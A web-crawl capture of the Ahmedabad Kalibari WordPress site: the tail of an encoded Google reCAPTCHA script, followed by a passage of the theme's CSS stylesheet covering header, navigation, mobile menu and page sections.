LDvArDixUyIcOwwrRHDsKDbirCgVzDsEVVw59kFDnDpMKFwrMywqrDq0LCjmZtP1lyL8ONXCcHw6RLZMOFw4VMwpVScDcSw4cow6rDq8OAL8O5w4TCpCfDpm04YnXCvMKtEhlsw7nCkzfCpsKhwpsRSx/[base64]/SsOkbcO3SMOTfcOwwrcRQMOBVxZfw4PDp0kyw4N3w4vDlBjDqcOjdsO8IxPDjsKpw5vDjQd4wrdnNRg9wpYYQcK2P8OOw4Y0LgBwwrNNNx/Cg0Jja8KGXhA1e8Kew43CtCdUY8KgZ8KcTMO/[base64]/CgsKiJ8KnGcKpFBBobMKBwpHCncKLw4Q1XsKGw5cSFB0zIT3DlcKDw7VHwo1kb8KDw7JLVBpWGlrDlwdZw5PChcK5w73DmEV1w5xjdRrCm8OcB3tsw6jCjsKEU34RFWPDsMOOwoAow6nDr8K+CmM+w4ZFU8OOZ8K7QR3CsysQw5Nhw7fDocKbNsOASjlMw7TCrFRYw7/DvsOaw4zCrGVvSTvClsKyw6Z9EnpiJMKTGCM9w59XwqAWQHXDisOSHMOfwoBWw6t8wpcew5ZWwrwww6jCoX3CgX06PMOdXEYXZ8OQLcOjDg3CvyMON3RAOh9pCsKxwog2w5IKwpnCgcO8IcK+LcKow7vCm8KDXHnDi8Knw4fDgQM4wqJGw6/DscKQYsKqEsO8DhJCwolmUMK2T1JEwqnDp0DCqVBnwos9EADDh8OEIGdiXy7CmcKMw4QWPcKzwozCjsOVw73CkBUVHD7ClMKYwrLCgm4bwozCvcOLwqAsw7jDq8K3wqLDsMKXaRxtwo/DnBvCpXIGwqDDmsKqw5MVccKCw7cNfsKiwqUhbcKDwpjCr8OxRsOAG8O3w7nDnUTDvsKtw4UqZMOzGcKxYcOxw6jCosOQDMOvbQrDuwcjw6Rvw53DqMOmZMOpEMO/ZMOpEGofUCDCqgTCo8K9BHRiw6c1w5XDrWlzKS7CgAQyVsOlNsOnw7nDksOOwrTCsjXDknzDlHItw7fDrDrDs8Orwr3Dh1jDl8KZw4gFw6Aqw4Bdw6wSP3jCgRXDgCQ1w7XDn31+L8Ohw6YcwphZVcKcw6LCjsKVKMK/w6/[base64]/w5xCw57DtMKLw5kDTgLChcKbwpUnwrxDw7zCqsKFw6bDrzZ5KzBvw7p7PlgEcCDDjcKxwqxUa2tLfE59wp7Ck0/[base64]/AyLDiUMww4VwD1XDgMOiw4RGa8KZwr8ZYWUWwpxMw4MZTsO1PQ3DiHVvX8OIBj1NZMK4wq4Zw5vDhMKBbCDDhDLDphPCuMOEIy7CrMOLw4/[base64]/DsQnCsSgfwps6dTLDuMKKPRLDnMO2LTXCncOhfMK7czjDnsKvw4/[base64]/w6fCqMKxw73CncONwqHCpMO3w4PCt2hwccKxwp8YQQIuwrnDlzHDosOZw5zDgcOrU8OMwrHCscK+wqPCuytMwrgDLMO7wqh+wrRjw5jDscOxD03ColfCngh7wpoLMcOqwpvDv8KlJ8Orw4jCsMKZw7xXQDfDgsOhwrDCkMOLPEDDmAIuw5XDpHZ/w5PCsizDpVFRIwdlRsObY0FoB2TDm0zCicOkwpbCq8OQJ1/CtXTDozYCVHfChMOawqoGw5kbwqksw7JRbx/CjEnDkMOfQcO/[base64]/JHFgDCDChyLDkCLCisKLwr8Vwr/Dl8OSX2wWRRRTwo1RMcK+wo/[base64]/[base64]/Cu8OrVw52dgnCuS3DqsOQKMKnTV/CusKjQVAGXMO2W2fCq8KRHsOow6wFQ3Icw6fDgcKywrzDmicqwoXDpMK/McKkOcOKfyHCvEtGRSjDomfCqBnDtCcRwqxFYcOVw4N0FcOTPcOyJ8KjwphaC27CpcKww6ALIcOhwoQfwovCoE1jw7vCvTdaZHJZC13CosK5w68iwrTDqcOXw49Jw4TDono2w5kREcKsYMOpcsKZwpHCicKjVBrCk18Uwp8zwqwJwpgZw494NMOaw4/CqTo2TcK3CXrDg8OTAVXDjGhcUU/DtgvDu0jDo8KewoI+wrVYKBHDvzgTwoHCtsKZw7tbSsKfSyvDlQDDq8O+w4cSUsOOw7F/WsOIwo7ClMK3w67DosKXw55awo4xBMOKwq1Qw6DClWNERcOnwrTClCBhwobCh8OVHgJFw6Qlwp3Ch8KEwq09GcO1wpxBwqzDg8O6KsK4CsOSw60TBRDCusO2w5J/LBTDgkjDsSYew4/DtWMawrTCsMOTHcKGCD4/woTDgMKjPHrDpsKgO2PDhkvDoG3DtyMuRMOCG8KRXcO6w6l+w6s3wp3DgMKzwo3CkTHClcOBwoYOwpPDpH/[base64]/[base64]/[base64]/DuUgsw5c1wrbDpjhnU8K6STA3w63CtSzChcOoQMOPX8ODw5fCmcOJaMO4wrnDiMOLwqwQXQkkw57DicK1w4daa8Opd8Kmwp9ke8Kuwo9pw6fCusONQMOQw7bCscOnDXvDjF/DusKIw5XCoMKqc3ckNcOPQ8OmwoomwrISIG8cFB5cwrzDkFXCkcOjXVDDk1nCuF40bSDDnXM5J8ONSsOjMlvDqX3DjsKuwoZRwp0NXjrCs8K4w5IRIH3CqBDDkFd+JsOfw4XDh1Bjw6HCnMOSGAc5w4nCkMONTBfCjDIQwoV8Q8KLNsK/[base64]/[base64]/CqMO/[base64]/CgsKDMsKtw5svJ1vCr3tWVRXDhMOEIB/DolPCiARBwptsWyPCvQorw4XDvDQtwrHCmMO9w7HCoi/Ds8OTw6JFwpzDnsObw40mw4xVwovDtxfCn8OeIGsXcsKoHAoXPMOwwprCtMO0w5fCmsK4w6nChsK5FU7Dj8OEwq/DncObP0MBw7NUDxJzFcOAFsOAa8KiwrddwqZ9PTJTw6PDn3EKwrwHwrrDrTU9w43DgcOtwonCiAh/XBpyWirCncOgNiQkw5tkT8ORwptcdMOncsK/w7bDnnzDv8OPw7vDtht3wpjDjz/CvMKDasKQw4HCgjpNw6VZQcOOwpRpXhbCjWoaT8OiwqzCq8Oaw5rDtV9Ew70WeDLDjSXCnFLDtMO0bD1iw7bDvcOqw4HDmcOGwo7DkMOoXArCqsKlwoLDkSMLw6bCkFXCiMKxS8KdwrvDkcKiJg/CrGbCt8OmJsKOwo7Cnmpmw5jCtcOSw7NVIsKDW2PDqsK6c3N2w47CsENGb8OywrNgYcKqw5xewrg9w6gmw60XMMKCwrjDn8KJwprCgcKVMh3Cs0TDi2/Dgkh1wrfChQ48UcKiw6NIW8KnEwUvLy5sLcKhwqrDiMKWwqfChcK2eMKAJnA+NsKkaX4LwpvDrMO5w6/CsMKow58pw7AQKMO6wrHDsgfDkmIjw7FLw6cVwqTComADD0tIwrllw7PCp8K0aEYAWMKiw5omNHdfw6tdw7AMFX1gwoDCqHPDoUhUb8KkdgvCmsOANkxSNEPDpcO2w7XCiiIme8OIw5nCkQZ+CF3DpS/Dh19/wo5lAsKbw4vCo8K7CCIUw67CjCTCkjtSwogtw77Ctn9UQikHwqDCsMKyNsKkJiLClxDDvsKhwpjCskJGScKiRXbDjwjClcKswqQkZBTCs8KVTzocJyjChMOZwqZ1w7/ClcOBw67ClcOZwpvCiBXCnm85CVNbw5DChsKiOHfDp8K3woNBwpLCmcKYwo7CisOEw47CkcORwq/CjcKrHsO9bcKVwq7DnGJEw7bDhTMsJsKIEzU2CcO8w7xRwpVow47Dv8OIFnV5wrI3SMO8wppnw5DCoUHCknrCk1kww5nChVRSw7FfN2/CkQvDosK5EcKZRCwBXcKTa8OdGGHDijHCnsKneCzDs8OlwrrCgRwIGsOCesO1w6MxXcKJw7rCkEpsw6LCusKRYyXDlTDDpMKVw5vDtV3Du1sBCsKkaXrCkGXClsO6woYhY8KGfUc6bMKNw5bCsy/DksKNAMO1w4nDvcK4woU4RT/ChWrDhAoaw4tKwrbDjsKAw6PClsKww5jCuwlxW8KXJ0srdn3DqWcVwpzDu0rCpnHCr8Okw65Cw7EbFMK+UMOcZMKAwqdmTjLDqcKww4d3cMO/[base64]/dDjCjl4zwq7Do8OTwqXDn8OBw4DDuMOpwrAXwq3CsQ8owpB/SgBRGsKqw7XDl3/CnSTCn3JSw6rCnMKJFhzCoCp8L1zCqWnCn24GwotEw5rDmMKHw63Do1HCnsKuw63Ct8OWw7tKLcOgLcOkFiFeO2EIacKIw5FjwrRkw5k8wrkXwrI6wq0Vwq7Dm8OUWXdtwqJtZCbDu8KYAcKuwqnCscK8H8OUOCbDnh3Cj8K/Sy7ChMK6w73ClcOoecODUsOcIMKEbSLDrsKSZjoZwo9XCsOkw6o+woTDkcObGjYCwoAOQMK4QcKcMTrDqUTDucKtA8O2dMO2SMKuY2QIw4Q3woEHw4BYfMOVw6/CqR7DgMOLw5vDjMOhw5rCv8Ofw7LCrsOPw5nDvj9XSF1se8KDwqo0ZivDni7DgHHCm8KxK8K2wr8lfMK2U8KMU8KUMl5oJcKIVlB1EkTCmiXCpmJqLsOSw5zDt8Oqw6MTEnfDhmE6wq/[base64]/CnsOqPExDw5J0w6FWwq3DqlkbXlR1P8Otw7dlRjbChsKgf8K2A8Kaw4tsw6/[base64]/CtMOHfcO8wq1yOmhDw6bCn1nCpcKpE39vw5HDpw0HBsOcFx0xRw8cMsKKwrTDjMKwY8ObwqrDgxnDpgHCrS4Fw57CsD/DiArDpsOPI2UrwrbCuhXDliTClcKrTDc/TsK1w6gKCBXDk8Oyw5XCi8KSLMOowpMyRi0gTWjChBLCgMO5SsKfLD/CrmkKesOcwr40w7FTw73Do8OawqnCucOBGsOCSEzCpMOXwpbCo3w9wrUpF8Kiw7hKfcKlMUvDlw7CvDIlLMK7cHTDgcKwwq/CkgPDviTDuMKkRXdkwo/CnjnCtmjCqT4pM8KLX8OtPGDDv8Kawo7DocKqWSbCmnRwK8OpCcOHwqhew6vCgcO2I8K9w6bCtQ/CvR3CtnUPFMKOCS0kw7fCsABUYcOLwr/Dj1bDsT0Iw6lPwosFJXfCslDDrUfDgTPDtVfCkibCqsO2wpwKw4ROwoXClH9Gw758wpnCsiLCvcKFw7PChcO3cMOdw75lLj4twr/[base64]/ChgsSw4DCgQTDr1LDlAlWZ8O+w41Fw5IjI8OfwqrDmsKxUC/CjAE3bSzCrsOeLMKTwpzDkRDCq3sQXcKLw7V7w6x+bi41w7zDgsKTbMO0dsOswqBzwrPDuXrDusKKIijDlSnChsObw4dWEzrDvU1iwoIhw48zKGzDocOmw5RDE3bCuMKLSCvDumwIwqfCphrCjUjDgjsAwq7DtT/[base64]/w6jDrMOINg/CmEbDi8ORw43Cl8O8acKpw7PDmWwFJC44WcOncEggMsO3G8KrPEV2wpTCm8O9dcKtRH49woDDsFELwp8yLMK8wqLCj3Y1w70IJcKDw5/CrcOvw7zCgsOADMKrWRBqUi/DsMO1wrkPwo1PE0YXw7XCsVzDrMKbw7nClcOHwoXCr8OZwpFKecKCSw/CsRTChMOZwpxrKsKgPBDCmyjDh8Oyw4nDucKYGRfDksKIGQ3CnGhNdMOywq3DhcKtw6oSHUFPN2jCsMK5wrshUMO2RGPDuMK9M0TCr8O0wqJWQMKpQMKnQ8KofcKIw656w5PCvAQKw7hYw5/DmktfwrLCt3obwqLDh1F7JcO1wp1rw7nDsHbCkkoQwqXCj8K/[base64]/[base64]/[base64]/Cjl7Co8KDw6Q6w7TDisKow7DCg8Ozw4XDs8Klw6lwwo/[base64]/UxLDq8K8LMK7w7PDl8O9bsOlw6kFJMO9wrs4wpvDssKvdHgcwpMpw6klw6I2w6PCpcK8c8K1w5NPPwbDo2sgw4AOUCwEwqgOwqXDq8OiwojDiMKfw7pUw4BcFlTDg8KMwo7CqUbCscOVV8Khw7zCs8K4UcKoNMOrayvDpMK3UHXDnsKMGcO/[base64]/DsmHCrcOawr5nwqHDnzfCrDBhw50pVsOyw7/Cn0bDgcKlwrLCq8OWw7sJKcOxwok6JsKgUMKsUMKVwqPDrB9Fw69SOlomDWofdSnDpcKTBCrDisOqRcOHw7zDnBzDscKTXhc8C8OMGz0bb8OHLhPDujoaP8KVw4LCqsKpGFTDsiHDkMORwp/Cj8KHScKtw67Cij7Cv8O1w7tQw4IhV1fCnTdfwqwmw4l+CB1Vwr7CvsO2H8OuBHzDomMVw5vDo8Obw5TDg2lmw6HCisKFZsONLw8ZS0TDp3EyPsKMwp3DrBNuEEcjQh/[base64]/DvwjDgGrCokrDtGbCmznDr8O2HsKhZcKpEsKeB1PDjncawrvDg2R1Pm1HcwTDt17DtQbCs8K6F3B8wrZawoxxw6HCs8OVYEk1w6LChcK9w6HDkcKVwonDgsOgQl3CnWA9CcKSw4vDgUYIwpMBamzCin1qw7/Cl8K5ZQjClsO9Z8OYw4LDpDkYP8Osw6fCozZuJMOMw5Yuw7xUw4fDsSHDhQQNPsOxw6Qcw64UwqwUX8O3dRjDv8Kvw5Y/RcKtQsKuL0HDv8KaFw95w4U/w5vDpsOJcwTCqMOkGsOBd8K8csOcbsKaKsOqwp/CvQlFwplaXcOwEMKRwrFFw458XMKgT8KkRcKsHsOEw5d6E3fCkAbDqcOjwq/Ct8OgWcKtwqbDssKRw6QkMsO/[base64]/CksOOw6LDlcKHa8O4w7zCumA7wodZdFBiw7wCAcOkBThMw5gywqPCqWMaw7vCmMKvKCwiQlvDljTCn8Ouw6/Ci8KLwpprGm5iwqrDsAPCr8KYXENSwrLChcKTw5M4P0Y0w4nDmlTCqcKewogyZsK0H8Klw6XDrynDucKew5gDwpF7J8Ktw41Na8OKw53Cl8KHw5DDqVTDlcOBwqERwq8XwqR/XcOTw7IqwrPCkjxrA0DDm8OZw5siQTgew5XDuBnCucK9wp0Iw77DtCnDvD1+V2HCgU7DskQGK1zDsDfCkMOPw5nCmcOWw4YaHMK5asOtwp3Cji7Cv2TDmTbCny/CuWDCqcOYwqBGwpw3wrdoWjrCnMOgw4PDtsK+w4fCrXzDmcOBw4BNPXdqwpg/w4MaSAbDksOLw7Yvw4tzMxXDiMO7YMK6c0MpwqhTBk3Ch8OcwqTDocObGkzCnxzCrcKoesKDfMKOw43Cg8KVIkJMwprCi8KVEsK9DzXDvWHCnsORw7s8AGzDjgHCicOzw5/DhEkgb8OFw5gCw7gjwq4NfBxKLAlGw57DugBXAsKLwqscwoZnwrfCmsKhw5bCqWg+wpMKwqoQb1Qrwrhcwoc4w7zDqxQaw4LCpMO4w6IgdcOXfcOawocMwofCrh7DqcOaw5LDusK7wqgpV8Oqw6opK8OUwrXDuMKWw4NzMsK9wqhBwobCtSPCr8KUwrBVR8KpeHl9wq/CjsK9BMKcYVpIIsOuw5AadMK/YMOVw5ALMzQJbcOmL8KQwpBzM8OKV8Oxw6lFw5jDnzbDi8OEw43Cqk/[base64]/Ds8K3BCvDr38jQAvDkwzCrwQ8Bjwcwotww67DjsOHw6gMCsKyKlFTMMOTHcKvVMKkw5lDwpdKGMOaDlxnwr7CmcOfw4DDszdTeHzClAZaesKGb0rCgljDtGXCtcKyecOOw7DCjcOKVcOEdEfCqsO+wolnwqo8dsOiw5XDogPDqsK/bgcOw5I9w7fDjBrDlnbDpBQNwroXHE7CncK+wpjDlMOOEsOBwpbCtXnDtCBQPgzDv0p3WFx2w4LDg8OgdcOnw7ASw6vDn3/[base64]/[base64]/DhwYIwpBpw71Nw73CkTPCiBXDow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfAotQZAAAAAFTT0SGYbs7YM5hMICws4PEqi4--\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://ahmedabadkalibari.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DYBPhL3DJrcIos+ns1NuvOppQFqNW141w4E+1O7U6m4\\u003d\x22,1,0,null,1,1765276750919,0,0,[171,95,150],null,[87,190,164],\x22RC-rHJlgScFK1uQKQ\x22,null,null,null,null,null,\x220dAFcWeA4Mz7Ugt_oZVacLkOr77gAS330WvVf03qTi-eWSdGx0hfur6PrgKWArFetJDg4yGMjlzLDQUaUTMPPcJZVDoK_luzcJTA\x22,1765359551245]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/css/style.css
body_size: 24357
content:
/*
  Theme Name: AhmedabadKalibari
  
  */
/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  background: url(../img/pattern1.png) left top repeat;
  color: #381212;
  font-family: "Montserrat", sans-serif;
  overflow-x: hidden;
}

a {
  color: #381212;
  transition: 0.5s;
}

a:hover, a:active, a:focus {
  color: #ec4124;
  outline: none;
  text-decoration: none;
}

p {
  padding: 0;
  margin: 0 0 30px 0;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
}

/* Back to top button */
.back-to-top {
  position: fixed;
  display: none;
  background: linear-gradient(45deg, #e33e23, #c82005);
  color: #fff;
  padding: 2px 20px 8px 20px;
  font-size: 16px;
  border-radius: 4px 4px 0 0;
  right: 15px;
  bottom: 0;
  transition: none;
}

.back-to-top:focus {
  background: linear-gradient(45deg, #e33e23, #c82005);
  color: #fff;
  outline: none;
}

.back-to-top:hover {
  background: #c82005;
  color: #fff;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  padding: 30px 0;
  height: 92px;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  transition: all 0.5s;
  z-index: 997;
}

#header #logo {
  float: left; position: relative; top: -30px;
}

#header #logo h1 {
  font-size: 36px;
  margin: -4px 0 0 0;
  padding: 0;
  line-height: 1;
  display: inline-block;
  font-family: "Montserrat", sans-serif;
  font-weight: 300;
  letter-spacing: 3px;
  text-transform: uppercase;
}

#header #logo h1 a, #header #logo h1 a:hover {
  color: #fff;
}

#header #logo img {
  padding: 0;
  margin: 0;
}

@media (max-width: 768px) {
  #header #logo h1 {
    font-size: 28px;
    margin-top: 0;
  }
  
}

#header.header-fixed {
  background: linear-gradient(45deg, #ef5927, #361414);
  padding: 20px 0;
  height: 72px;
  transition: all 0.5s;
}

/*--------------------------------------------------------------
# Intro Section
--------------------------------------------------------------*/
#intro {
  width: 100%;
  height: 100%;
  position: relative;  
}


.intro-slider{ margin-top: 160px; }

.slide-overlay{ background: url(../img/banner-overlay.png) center top no-repeat; position: absolute; left: 0; top: 0; width: 100%; height: 100%;
  z-index: 1; background-size:cover;}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Nav Menu Essentials */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0; 
  z-index: 99;
}

.lastmenu ul {left: auto; right:0; }


.nav-menu li {
  position: relative;
  white-space: nowrap;
}

.nav-menu > li {
  float: left;
}

.nav-menu li:hover > ul,
.nav-menu li.sfHover > ul {
  display: block;
}

.nav-menu ul ul {
  top: 0;
  left: 100%;
}

.nav-menu ul li {
  min-width: 180px;
}

/* Nav Menu Arrows */
.sf-arrows .sf-with-ul {
  padding-right: 30px;
}

.sf-arrows .sf-with-ul:after {
  content: "\f107";
  position: absolute;
  right: 15px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
}

.sf-arrows ul .sf-with-ul:after {
  content: "\f105";
}

/* Nav Meu Container */
#nav-menu-container {
  float: right;
  margin: 0;
}

@media (max-width: 991px) {
  #nav-menu-container {
    display: none;
  }
}

/* Nav Meu Styling */
.nav-menu a {
  padding: 0 8px 10px 8px;
  text-decoration: none;
  display: inline-block;
  color: #381212;
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  font-size: 16px;
  outline: none; text-transform: uppercase;
}

#header.header-fixed .nav-menu a{ color: #fff;}


.nav-menu > li {
  margin-left: 10px;
}

.nav-menu ul {
  margin: 4px 0 0 0;
  padding: 10px;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  background: #fff;
}

.nav-menu ul li {
  transition: 0.3s;
}

.nav-menu ul li a {
  padding: 10px;
  color: #333;
  transition: 0.3s;
  display: block;
  font-size: 15px;
  text-transform: none;
}

.nav-menu ul li:hover > a {
  color: #e33e23;
}

#header.header-fixed li.menu-item-has-children ul li a {
  color: #381212;
}
#header.header-fixed li.menu-item-has-children ul li a:hover {
  color: #e33e23;
}

.nav-menu ul ul {
  margin: 0;
}

/* Mobile Nav Toggle */
#mobile-nav-toggle {
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999;
  margin: 20px 20px 0 0;
  border: 0;
  background: none;
  font-size: 24px;
  display: none;
  transition: all 0.4s;
  outline: none;
  cursor: pointer;
}

#mobile-nav-toggle i {
  color: #fff;
}

@media (max-width: 991px) {
  #mobile-nav-toggle {
    display: inline;
  }
}

/* Mobile Nav Styling */
#mobile-nav {
  position: fixed;
  top: 0;
  padding-top: 18px;
  bottom: 0;
  z-index: 998;
  background: rgba(236, 65, 36, 0.9);
  left: -260px;
  width: 260px;
  overflow-y: auto;
  transition: 0.4s;
}

#mobile-nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

#mobile-nav ul li {
  position: relative;
}

#mobile-nav ul li a {
  color: #fff;
  font-size: 16px;
  overflow: hidden;
  padding: 10px 22px 10px 15px;
  position: relative;
  text-decoration: none;
  width: 100%;
  display: block;
  outline: none;
}

#mobile-nav ul li a:hover {
  color: #fff;
}

#mobile-nav ul li li {
  padding-left: 30px;
}

#mobile-nav ul .menu-item-has-children i {
  position: absolute;
  right: 0;
  z-index: 99;
  padding: 15px;
  cursor: pointer;
  color: #fff;
}

#mobile-nav ul .menu-item-has-children i.fa-chevron-up {
  color: #381212;
}

#mobile-nav ul .menu-item-active {
  color: #381212; font-weight: 700;
}

#mobile-body-overly {
  width: 100%;
  height: 100%;
  z-index: 997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(54, 17, 17, 0.9);
  display: none;
}

/* Mobile Nav body classes */
body.mobile-nav-active {
  overflow: hidden;
}

body.mobile-nav-active #mobile-nav {
  left: 0;
}

body.mobile-nav-active #mobile-nav-toggle {
  color: #fff;
}

/*--------------------------------------------------------------
# Sections
--------------------------------------------------------------*/
/* Sections Header
--------------------------------*/
.section-header .section-title {
  font-size: 40px;
  color: #381212;
  
  font-weight: 400;
}
.section-header .section-title span {
  font-weight: 700;
}

.section-header .section-description {
  text-align: left;
  padding-bottom: 0px;
  color: #381212;
  font-style: italic;font-weight: 700;
}

.section-header .section-divider {
  display: block;
  width: 120px;
  height: 5px;
  background: #1dc8cd;
  background: #ef5927;
  
  margin-bottom: 20px;
}

/* Section with background
--------------------------------*/
.section-bg {
  background: #eff5f5;
}

/* About Us Section
--------------------------------*/
#about {
  padding: 60px 0 0;
  /* overflow: hidden;  margin-top: -150px; position: relative; z-index: 1 ; */
	overflow: hidden;  position: relative; z-index: 1 ;
}

#about .about-img {
  /* overflow: hidden; text-align: right; position: relative; padding-top: 100px;*/
  overflow: hidden; text-align: right; position: relative;
}

#about .about-img img {
  
  max-width: 100%;
}

@media (max-width: 768px) {
  #about .about-img {
    height: auto;
  }
  #about .about-img img {
    margin-left: 0;
    
  }
}

#about .content .h2 {
  color: #333;
  font-weight: 300;
  font-size: 24px;
}

#about .content h3 {
  color: #777;
  font-weight: 300;
  font-size: 18px;
  line-height: 26px;
  font-style: italic;
}

#about .content p {
  line-height: 26px;
}

#about .content p:last-child {
  margin-bottom: 0;
}

#about .content i {
  font-size: 20px;
  padding-right: 4px;
  color: #1dc8cd;
}

#about .content ul {
  list-style: none;
  padding: 0;
}

#about .content ul li {
  padding-bottom: 10px;
}

/* Product Featuress Section
--------------------------------*/
#features {
  background: #fff;
  padding: 60px 0 0 0;
  overflow: hidden;
}

#features .features-img {
  text-align: center;
  padding-top: 20px;
}

@media (min-width: 769px) {
  #features .features-img {
    padding-top: 120px;
    margin-top: -200px;
  }
}

#features .features-img img {
  max-width: 100%;
}

#features .box {
  margin-bottom: 15px;
  text-align: center;
}

#features .icon {
  margin-bottom: 10px;
}

#features .icon i {
  color: #666666;
  font-size: 40px;
  transition: 0.5s;
}

#features .icon i:before {
  background: #1dc8cd;
  background: linear-gradient(45deg, #1dc8cd 0%, #55fabe 100%);
  background-clip: border-box;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#features .title {
  font-weight: 300;
  margin-bottom: 15px;
  font-size: 22px;
}

#features .title a {
  color: #111;
}

#features .description {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 10px;
}

#features .section-description {
  padding-bottom: 10px;
}

/* Product Advanced Featuress Section
--------------------------------*/
#advanced-features {
  overflow: hidden;
}

#advanced-features .features-row {
  padding: 60px 0 30px 0;
}

#advanced-features h2 {
  font-size: 26px;
  font-weight: 700;
  color: #000;
}

#advanced-features h3 {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  font-style: italic;
  color: #999;
}

#advanced-features p {
  line-height: 24px;
  color: #777;
  margin-bottom: 30px;
}

#advanced-features i {
  color: #666666;
  font-size: 64px;
  transition: 0.5s;
  float: left;
  padding: 0 15px 0px 0;
  line-height: 1;
}

#advanced-features i:before {
  background: #1dc8cd;
  background: linear-gradient(45deg, #1dc8cd 0%, #55fabe 100%);
  background-clip: border-box;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#advanced-features .advanced-feature-img-right {
  max-width: 100%;
  float: right;
  padding: 0 0 30px 30px;
}

#advanced-features .advanced-feature-img-left {
  max-width: 100%;
  float: left;
  padding: 0 30px 30px 0;
}

@media (max-width: 768px) {
  #advanced-features .advanced-feature-img-right, #advanced-features .advanced-feature-img-left {
    max-width: 50%;
  }
}

@media (max-width: 767px) {
  #advanced-features .advanced-feature-img-right, #advanced-features .advanced-feature-img-left {
    max-width: 100%;
    float: none;
    padding: 0 0 30px 0;
  }
}

/* Call To Action Section
--------------------------------*/
#call-to-action {
  overflow: hidden;
  background:  url(../img/call-banner.jpg) fixed center center;
  background-size: cover;
  padding: 80px 0;
}

#call-to-action .cta-title {
  color: #fff;
  font-size: 40px;
  font-weight: 400; margin: 0; padding: 0;
}

#call-to-action .cta-title span {
  color: #fff;
  font-weight: 700; text-transform: uppercase;
}

#call-to-action .cta-text {
  color: #fff;
}

@media (min-width: 769px) {
  #call-to-action .cta-btn-container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
  }
}

#call-to-action .cta-btn {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  font-size: 16px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 8px 30px;
  border-radius: 25px;
  transition: background 0.5s;
  margin: 10px;
  border: 2px solid #fff; background: #fff;
  color: #361111; text-transform: uppercase;
}

#call-to-action .cta-btn:hover {
  background: #ef5927;
  border: 2px solid #ef5927; color: #fff;
}

/* More Features Section
--------------------------------*/
#more-features {
  padding: 60px 0 60px 0;
  overflow: hidden;
}

#more-features .box {
  padding: 40px;
  margin-bottom: 30px;
  box-shadow: 0px 0px 30px rgba(73, 78, 92, 0.15);
  background: #fff;
  transition: 0.4s;
}

#more-features .icon {
  float: left;
}

#more-features .icon i {
  color: #666666;
  font-size: 80px;
  transition: 0.5s;
  line-height: 0;
}

#more-features .icon i:before {
  background: #1dc8cd;
  background: linear-gradient(45deg, #1dc8cd 0%, #55fabe 100%);
  background-clip: border-box;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#more-features h4 {
  margin-left: 100px;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

#more-features h4 a {
  color: #111;
}

#more-features p {
  font-size: 14px;
  margin-left: 100px;
  margin-bottom: 0;
  line-height: 24px;
}

@media (max-width: 767px) {
  #more-features .box {
    margin-bottom: 20px;
  }
  #more-features .icon {
    float: none;
    text-align: center;
    padding-bottom: 15px;
  }
  #more-features h4, #more-features p {
    margin-left: 0;
    text-align: center;
  }
}







/* Our Team Section
--------------------------------*/
#team {
  padding: 60px 0;
  
}

#team .member {
  text-align: center;
  margin-bottom: 20px;
}

#team .member .pic {
  margin-bottom: 15px;
  overflow: hidden;
  border: 5px solid #381212; border-radius: 20px;
}

#team .member .pic img {
  max-width: 100%;
}

#team .member h4 {
  font-weight: 700;
  margin-bottom: 2px;
  font-size: 18px;
}

#team .member span {
  font-style: italic;
  display: block;
  font-size: 15px;
}

#team .member .social {
  margin-top: 15px;
}

#team .member .social a {
  color: #b3b3b3;
}

#team .member .social a:hover {
  color: #1dc8cd;
}

#team .member .social i {
  font-size: 18px;
  margin: 0 2px;
}

/* Gallery Section
--------------------------------*/
#gallery {
  
  padding: 60px 0 60px 0;
  overflow: hidden;
}

#gallery .container-fluid {
  padding: 0px;
}

#gallery .gallery-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
}

#gallery .gallery-item {
  overflow: hidden;
  position: relative;
  padding: 0;
  vertical-align: middle;
  text-align: center; margin-bottom: 15px;
}

#gallery .gallery-item img {
  -webkit-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
  width: 100%;
}

#gallery .gallery-item:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

#gallery .gallery-item:hover .gallery-overlay {
  opacity: 1;
  background: rgba(0, 0, 0, 0.7);
}

/* Contact Section
--------------------------------*/
#contact {
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
  padding: 60px 0;
  overflow: hidden; background: #361111;
}

#contact .contact-about h3 {
  font-size: 36px;
  margin: 0 0 10px 0;
  padding: 0;
